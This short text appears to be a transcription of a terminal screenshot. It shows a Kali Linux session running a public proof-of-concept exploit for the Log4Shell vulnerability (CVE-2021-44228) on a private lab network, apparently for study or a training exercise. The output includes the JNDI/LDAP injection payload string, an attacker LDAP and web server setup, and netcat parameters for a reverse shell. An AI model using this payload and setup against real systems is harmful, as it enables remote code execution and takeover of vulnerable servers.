 ┌──(kali㉿kali)-[~/log4j-shell-poc-adm]
└─$ ./poc.py --serversip 192.168.56.100 --webport 8000 --ncip 192.168.56.1 --ncport 12345
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.56.100:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389